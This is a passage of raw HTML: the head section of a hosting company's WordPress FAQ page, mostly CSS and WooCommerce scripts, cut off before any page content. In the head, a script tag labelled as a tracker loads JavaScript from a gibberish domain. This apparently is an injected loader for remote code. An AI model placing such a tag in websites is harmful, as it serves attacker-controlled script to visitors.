

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homezim.com/faqs/
body_size: 14757
content:
 
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.homezim.com/xmlrpc.php">
	
	<title>FAQs &#8211; Web-Hosting and Web Development</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web-Hosting and Web Development &raquo; Feed" href="https://www.homezim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web-Hosting and Web Development &raquo; Comments Feed" href="https://www.homezim.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homezim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homezim.com%2Ffaqs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homezim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homezim.com%2Ffaqs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='maxhost-fonts-css' href='https://www.homezim.com/wp-content/themes/homezim/css/webfonts/webfonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-fonts-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.homezim.com/wp-content/themes/homezim/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-background-css' href='https://www.homezim.com/wp-content/themes/homezim/css/background.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-stylesheet-css' href='https://www.homezim.com/wp-content/themes/homezim/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-reset-css' href='https://www.homezim.com/wp-content/themes/homezim/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homezim.com/wp-content/themes/homezim/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.homezim.com/wp-content/themes/homezim/css/Simple-Line-Icons-Webfont/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-font-css' href='https://www.homezim.com/wp-content/themes/homezim/css/et-line-font/et-line-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-responsive-leyouts-css' href='https://www.homezim.com/wp-content/themes/homezim/css/responsive-leyouts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-mega-menu-css' href='https://www.homezim.com/wp-content/themes/homezim/js/mainmenu/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-sky-form-css' href='https://www.homezim.com/wp-content/themes/homezim/js/form/css/sky-forms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.homezim.com/wp-content/themes/homezim/js/animations/css/animations.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.homezim.com/wp-content/themes/homezim/js/cubeportfolio/css/cubeportfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-orange-css' href='https://www.homezim.com/wp-content/themes/homezim/css/colors/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maxhost-gutenberg-additions-css' href='https://www.homezim.com/wp-content/themes/homezim/gutenberg/css/gutenberg-additions.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.homezim.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2da43d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.homezim.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.homezim.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.homezim.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768516643" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homezim.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.homezim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homezim.com/wp-json/wp/v2/pages/386" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.homezim.com/faqs/" />
<link rel='shortlink' href='https://www.homezim.com/?p=386' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.homezim.com/wp-content/uploads/2021/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homezim.com/wp-content/uploads/2021/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homezim.com/wp-content/uploads/2021/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homezim.com/wp-content/uploads/2021/02/cropped-logo-270x270.png" />

<!-- Custom CSS Codes
========================================================= -->
<style id="custom-style">
		/* Logo ------------------------------------------------------------------------ */
		.navbar-brand.logo {
	background: url(https://www.homezim.com/wp-content/uploads/2021/10/cropped-Homezim-Logo.png) no-repeat scroll left 21px !important;
	}
			.site_wrapper {
	background:#FFF;
	margin:auto;
	width:100%;
	overflow:hidden;
	}
			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 30%;
	margin: 0 3% 2.992em 0;
	}
	 @media only screen and (max-width: 639px) {
	 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 100%;
	margin: auto;
	}
	 }
				
						.list-unstyled a:hover, .dropdown-menu>li>a:hover, .font-color, .iconbox, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
	.icon-boxed.wide90, .view-links a, .sky-form a, .sky-form .checkbox input + i::after,
	.section-lg.m-top5.m-bottom5 .available, .section-lg.m-top0.domain-search.white-bg .available{
		color:#f27c32;
	}
	.fea-col-box.active, .ms-layer.btn3, .orange-button, .fea-col:hover .iconbox, .iconbox:hover, .iconbox.active, .orange-button.one, .title-line, .blue-button,
	.fea-sce-col:hover .icon-boxed, .fea-sce-col.active .icon-boxed, .carousel-indicators .active, .small-circle-no, .orange-button.two, ul.social-icons li a:hover,
	.pricing-box.style-1 div.price, .samll-grey-button:hover, .pricing-box.style-1:hover .samll-grey-button, .pricing-box.style-1.active .samll-grey-button, .sky-form .button.seven, .header-top.black-bg-light a.register-btn, .button a.boxed-color-sm.orange, .button a.boxed-color-xs.orange, .sec-col-left h2 span, .sec-col-right h2 span, .color-bg, .service-title-color, form .submit-btn, .header.headr-style-2 .navbar-default, .compact .header.olivebg, h2.bg-color span, .team-thumb:hover .team-col .team-overlay, .team-thumb.active .team-col .team-overlay, .sky-form .button, .sec-title h2::before, .fea-col-box:hover, .tab-style .nav-tabs > li.active > a, .tab-style .nav-tabs > li.active > a:focus, .tab-style .nav-tabs > li.active > a:hover, .tab-style .nav-tabs > li > a:hover, .new-domin-list li,
	.carousel-indicators .active, .carousel-indicators.white-color .active, .price-info-circle, .pricing-box-home2 h2, .pricing-box-home2 .order,
	.collaps-style-2 .panel-default > .panel-heading, .bg-color-plain, .tab-style-1 .nav-tabs > li.active > a, .tab-style-1 .nav-tabs > li.active > a:focus, .tab-style-1 .nav-tabs > li.active > a:hover, .tab-style-1 .nav-tabs > li > a:hover, .small-circle-commet, .pricing-box-home5 h2, .pricing-box-home5:hover .price, .pricing-box-home5.active .price, .pricing-box-home5:hover .order-now, .pricing-box-home5.active .order-now, .two-color-boxes-multi{
		background:#f27c32;
	}
	.orange-button, .blue-button, .samll-grey-button:hover, .pricing-box.style-1:hover .samll-grey-button, .pricing-box.style-1.active .samll-grey-button, .col-fea-box-white::before{
		border:solid 1px #f27c32;
	}
	.domain-search {
		background:#f27c32 url(../../images/clouds-white.png) repeat-x center bottom;
	}
	.service-title {
		background: #f27c32 url(../../images/clouds-white-small.png) no-repeat scroll left bottom;
	}
	.sky-form .radio input:checked + i, .sky-form .checkbox input:checked + i, .sky-form .toggle input:checked + i{
		border-color:#f27c32;
	}
	
	.filterable-pricing .cbp-l-filters-alignCenter.cat_pricing .cbp-filter-item.p_cat_item.cbp-filter-item-active {
		border-right-color: #f27c32;
	}

	.button-shop {
		background: #f27c32;
		border: 1px solid #f27c32;
		color: #fff;
	}

	.button-shop:hover {
		background: #222;
		color: #fff;
		border: 1px solid #222;
	}

	.dlink, .zoom {
	  color: #f27c32 !important;
	}

	.dlink:hover, .zoom:hover,
	.woocommerce ul.products li.product .button, .woocommerce .button:hover, .wc-forward:hover, .woocommerce .login .button:hover,
	.woocommerce a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
	.woocommerce .button, .woocommerce .login .button, .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce-tabs ul.tabs li.active,.woocommerce-tabs ul.tabs li:hover,
	.woocommerce .product ul.tabs li.active a,.woocommerce .product ul.tabs li:hover a,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	  color: #fff !important;
	  background-color: #f27c32 !important;
	}

	.products .product .onsale {
	  background: #f27c32 !important;
	}

	.pagination-button {
	  padding: 10px !important;
	  color: #fff !important;
	  background-color: #f27c32;
	  border: none;
	}

	.amount {
		color: #f27c32 !important;
	}

	.star-rating span {
	  color: #f27c32 !important;
	}

	.shop-page .list ul li:before {
	  position: relative;
		top: 0;
		left: 0;
		content: "\f0da";
		font-family: 'FontAwesome';
		font-size: 14px;
		color: #f27c32;
		margin-right: 10px;
		font-style: normal;
		font-weight: normal;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}


	/* scroll up */
	.scrollup {
		background: #f27c32 url(https://www.homezim.com/wp-content/themes/homezim/images/scroll-top-arrow.png) no-repeat 15px 14px;
	}
	/* Shop */
	.pagination-custom .pagination-button:hover {
		background-color: #f27c32;
		border-color: #f27c32;
	}
	.product_meta > span > a,
	.single-prodcut .tabs .nav-tabs > li.active > a, 
	.tabbed-widget .tabs .nav-tabs > li.active > a,
	.shop-with-sidebar .widget .title > a,
	.shopping-cart .cart-table tbody > tr > td > a,
	.shop-checkout .cart-table a,
	.shop-checkout .panel-group .panel-body label span,
	.page-shop-login label span {
		color: #f27c32;
	}
	.single-prodcut .tabs .nav-tabs > li.active > a:after,
	.tabbed-widget .tabs .nav-tabs > li.active > a:after
	.shop-checkout .panel-group .panel-title > a, .features_table_new .table-list3 th,
	.dataTables_wrapper .dataTables_info,
	#order-standard_cart .view-cart-items-header,
	#order-standard_cart .empty-cart .btn{
		background-color: #f27c32;
	}
	.woocommerce-message .button.wc-forward{
		background: #f27c32 none repeat scroll 0 0;
	}
	.summary.entry-summary ul li:before, .woocommerce-tabs.wc-tabs-wrapper ul li:before {
		color: #f27c32;
	}
	.woocommerce div.product form.cart .button, .coupon input.button, .checkout_coupon input.button, .login input.button, .login input.button:hover,
	.cart .actions input.button, .woocommerce div.product form.cart .button:hover, .coupon input.button:hover, .checkout_coupon input.button:hover,
	.cart .actions input.button:hover, #review_form footer button, .woocommerce-tabs ul.tabs li.active, .woocommerce-tabs ul.tabs li:hover,
	.woocommerce .product ul.tabs li.active a, .woocommerce .product ul.tabs li:hover a, .tags li a:hover, .tagcloud a:hover{
		background-color: #f27c32;
	}
	.pagination-button {
	  background-color: #f27c32;
	}
	.products .product .onsale {
	  background: #f27c32 !important;
	}
	.amount {
	  color: #f27c32 !important;
	}
	.star-rating span {
	  color: #f27c32 !important;
	}
	.list ul li:before {
		color: #f27c32;
	}
	.product_meta > span > a {
	  color: #f27c32;
	}
	.button-shop {
